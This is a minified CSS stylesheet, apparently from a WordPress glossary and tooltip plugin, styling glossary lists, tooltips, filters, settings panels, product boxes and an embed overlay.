.button.cmtt-cleanup-button{color:#a00}.cminds_settings_description .button.cmtt-cleanup-button:hover{color:red}ul#glossaryList{padding:0;margin:0;list-style-type:none!important}div.glossary-container>ul.pageNumbers{padding-top:20px}div.glossary-container>p br{display:none}a.glossaryLink,span.glossaryLink{text-decoration:none!important;border-bottom:dotted 1px}a.glossaryLink.hasDashicon,span.glossaryLink.hasDashicon{border-bottom:none!important}a.glossaryLink:hover{text-decoration:none!important}a.glossaryLink.hasDashicon:hover,span.glossaryLink.hasDashicon:hover{border-bottom:none!important;text-decoration:none!important}#glossary-categories{float:right;margin:0}.mobile-link{margin:10px;font-size:14pt}.mobile-link:before{content:"Term link: "}div.cmtt_related_title,h4.cmtt_related_title{margin-bottom:0;margin-top:20px}div.cmtt_related_title{font-weight:700}.glossary_itemdesc .cmtt_related_title{margin-top:5px}ul.cmtt_related{margin-top:0;clear:none}li.cmtt_related_item{margin-bottom:10px}div.cmtt_synonyms{margin-bottom:1em;font-style:italic}div.cmtt_synonyms_title{margin-bottom:0;margin-top:20px;font-weight:700}div.glossaryItemTitle{margin:10px 0}#ttcont div.glossaryTooltipMoreLinkWrapper{padding:2px 12px 3px 7px}#ttcont div.glossaryTooltipMoreLinkWrapper:after{content:" \2192"}.glossary_top_filter{clear:both;overflow:hidden;margin:10px 0}.cmtt-tags-filter{margin:10px 0 0}.cmtt-tags-filter a.cmtt-glossary-tag{cursor:pointer;border-left:1px solid;margin:0 0 0 5px;padding:0 0 0 5px}.cmtt-tags-filter a.cmtt-glossary-tag:first-child{border:0;padding:0;margin:0}.cmtt-tags-filter a.cmtt-glossary-tag.selected{text-decoration:underline;font-weight:700}.cmtt-categories-filter a.cmtt-glossary-category{cursor:pointer;margin:0 0 0 1px;background:#a8a8a8;color:#fff!important;border:1px solid!important;border-radius:25px;padding:5px!Important;font-weight:700!important}.cmtt-categories-filter a.selected{background:#696969!important;color:#fff!important}.cmtt-categories-filter{margin:10px 0 0;padding:10px 0;line-height:35px}.cmtt-categories-filter a.cmtt-glossary-category:first-child{border:0;padding:0;margin:0}.cmtt-categories-filter a.cmtt-glossary-category.selected{text-decoration:underline;font-weight:700}.glossary_top_filter .right{float:right}.cmtt-glossary-replacement-add{border:1px solid #ccc;border-radius:5px;background:#eee;margin-top:30px;padding-bottom:12px}.cmtt-glossary-replacement-add input.invalid{border:1px solid red}.glossary_loading{background:url(images/ajax-loader.gif) no-repeat center center;background-color:#ddd;position:absolute;width:100%;height:100%;opacity:.5;display:none}.glossary_replacements_list tr:hover{background-color:#eee}.glossary_replacements_list th{font-weight:700}.glossarySettingsTabs .block{border:1px solid gray;border-radius:13px;padding:20px;margin:5px;float:none;width:auto}.glossarySettingsTabs .block h3{padding-top:0;margin-top:0}div#glossary-exclude-box div div{margin:5px 0}.floated-form-table{clear:none}.floated-form-table tr{float:left;width:49%;clear:none}.floated-form-table tr.whole-line{width:99%}.glossarySettingsTabs table th{position:relative;padding-right:25px}div.cmtt_field_help,div.cmtt_help{display:inline-block;width:15px;height:15px;background-image:url(images/help.png)}div.cmtt_field_help{cursor:pointer;margin:0 -20px 0 0;float:right}div.cmtt_field_help:hover,div.cmtt_help:hover{background-image:url(images/help_hover.png)}div.cmtt_help{margin-right:5px}.cm-showhide-handle,.cmtt-post-tags a,.cmtt-taxonomy-single a,div.cmtt_help{cursor:pointer}.glossary-container{position:relative}.glossary-search-clear{margin-left:1em;cursor:pointer}#tt .mobile-link a.glossaryLinkMain,#tt div.glossary_mw_dictionary,#tt div.mw-thesaurus-container,#tt h1,#tt h2,#tt h3,#tt h4{color:#fff}div.mw-dictionary-container{margin-top:1em}div.mw-thesaurus-container{margin-top:2em}.mw-wikipedia-container table.infobox{float:right;font-size:8pt;margin-left:5px}div.glossary_mw_dictionary,div.glossary_mw_wikipedia{font-size:14pt;margin:.5em 0}div.mw-group{margin:.5em 0}div.mw-group .group-title{font-size:12pt;margin-top:.5em;margin-bottom:.5em}div.mw-group .term{margin-top:.3em}div.mw-group div.term-number{float:left;font-weight:700}div.mw-group dd,div.mw-group div.dd{margin:0 0 0 1.5em}div.mw-group .type-vt{margin-left:1em}div.mw-group .sn{margin-left:2em;margin-right:.5em}div.mw-group .prdiv,div.mw-group .prdiv+.sn,span.definition{margin-left:.5em}#tt span.example:before{content:"<"}#tt span.example:after{content:">"}div.mw-group.mw-definitnion{font-family:monospace;border:1px #ccc solid;border-radius:5px;display:block;padding:10px}div.scnt{margin-top:1em}.progress-indicator{top:0;right:0;width:100%;height:100%;position:absolute;text-align:center;filter:alpha(opacity=50);opacity:.5;z-index:1000;background-color:#fff;display:none}.progress-indicator img{margin-top:75px}.cmtt-post-format-icon:before{font:200 14px/1 dashicons;position:relative;left:-5px}.cmtt-post-format-icon.cmtt-post-format-audio:before{content:"\f521";font-size:.8em}.cmtt-post-format-icon.cmtt-post-format-new:before{content:'\f155'}.cmtt-post-format-icon.cmtt-post-format-new{display:inline}.cmtt-audio-shortcode{margin:10px}.cmtt-audio-player.cmtt-limited{float:right;font:200 14px/1 dashicons}.cmtt-audio-player.cmtt-limited .cmtt-audio-shortcode .mejs-controls>:not(.mejs-playpause-button){display:none!important}.cmtt-audio-player.cmtt-limited .cmtt-audio-shortcode.mejs-container{width:auto!important;height:auto!important;background:0 0!important}.cmtt-audio-player.cmtt-limited .cmtt-audio-shortcode .mejs-controls{width:auto!important;background:0 0!important;position:initial!important}.cmtt-audio-player .cmtt-audio-shortcode .mejs-controls{position:initial!important}.cmtt-woocommerce-product-container{padding:.2em}.cmtt-woocommerce-product-image-container{float:left;padding:5px 10px 10px 0}.cmtt-woocommerce-product-description{padding-bottom:1em;display:block}.cmtt-woocommerce-product-desc-container{min-width:275px}.cmtt-woocommerce-product-name{font-weight:600}.cmtt-woocommerce-product-button-container{float:right}.cmtt-woocommerce-product-price ins{background:0 0}.server-info-table span{color:green;font-weight:700}.server-info-table strong{color:red;font-weight:700}.cmtt-social-box table{width:auto;vertical-align:middle;display:inline-table;margin:0;padding:0}.cmtt-social-box{margin-bottom:10px}.cmtt-social-box .sharetitle{border-right:1px solid #d2d2d2;padding:3px 10px 2px 0;margin:0 10px 0 0;line-height:25px;vertical-align:middle;display:inline-block;font-size:large;font-weight:700}.cmtt-social-box .sharetwitter{float:left;margin:0 15px 0 0;padding:3px 0 2px;height:25px}.cmtt-social-box .sharefb{width:120px;float:left;padding:3px 0 2px;height:25px}.cmtt-social-box .sharegplus,.cmtt-social-box .sharelinkedin{float:left;margin:0 0 0 15px;padding:3px 0 2px;height:25px}select#cmtt_glossaryID{max-width:350px}div.cminds_settings_description{float:left;max-width:55%;margin-bottom:20px}li.cmtt-has-thumbnail{list-style-position:inside;list-style-type:none;margin-left:-25px}li.cmtt-has-thumbnail .cmtt-thumbnail{position:relative}li.cmtt-has-thumbnail .cmtt-thumbnail-link{position:relative;display:inline-block;border:0!important;outline:0;text-decoration:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;padding:0;margin:0;vertical-align:middle}.cmtt_Media_Image.cmtt_hasThumb{width:70px;height:70px;background-size:cover;background-position:center;margin-bottom:5px;position:relative;cursor:pointer}.cmtt_Media_Image.cmtt_hasThumb::after,.cmtt_Media_Image.cmtt_hasThumb::before{content:'';display:block;position:absolute;width:14px;height:2px;left:50%;top:50%;background:rgba(255,255,255,.4);margin-top:-1px;margin-left:-7px}.cmtt_Media_Image.cmtt_hasThumb::before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.cmtt_Media_Image.cmtt_hasThumb::after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.single-sidebar-glossary #primary,.single-sidebar-glossary #secondary{float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.single-sidebar-glossary #primary{margin-left:0;padding-right:15px;width:70%}.single-sidebar-glossary #secondary{width:30%;padding-left:15px}.dashicon-picker-container{position:absolute;width:220px;height:252px;font-size:14px;background-color:#fff;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.1);box-shadow:0 1px 2px rgba(0,0,0,.1);overflow:hidden;padding:5px;box-sizing:border-box}.dashicon-picker-container ul{padding:0;margin:0 0 10px}.dashicon-picker-container ul .dashicons{width:20px;height:20px;font-size:20px}.dashicon-picker-container ul li{display:inline-block;margin:5px;float:left}.dashicon-picker-container ul li a{display:block;text-decoration:none;color:#373737;padding:5px;border:1px solid #dfdfdf}.dashicon-picker-container ul li a:hover{border-color:#999;background:#efefef}.dashicon-picker-control{height:32px}.dashicon-picker-control a{padding:5px;text-decoration:none;line-height:32px;width:25px}.dashicon-picker-control a span{display:inline;vertical-align:middle}.dashicon-picker-control input{font-size:12px;width:140px}.cmtt_meaning_label{margin:10px 0}body.cmtt-embed{margin:0!important;padding:0!important;overflow:hidden;background:#fff}body.cmtt-embed .cmtt-embedded{margin:25px 5px}.cmtt-embed-btn{margin:5px 0}.cmtt-embed-modal{display:none;background:#fff;padding:2em;width:600px}.cmtt-embed-modal textarea{width:100%;height:7em;margin-top:1em}body.cmtt-embed .zopim{display:none!important;visibility:hidden!important}.cmtt-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(50,50,50,.9);z-index:9999998}.cmtt-overlay-content-outer{position:fixed;top:10%;left:50%;width:auto;z-index:9999999}.cmtt-overlay-content{background:#fff;margin-left:-50%;width:100%;position:relative}.cmtt-overlay-close{font:24px Arial;color:#666;position:absolute;top:0;right:3px;cursor:pointer}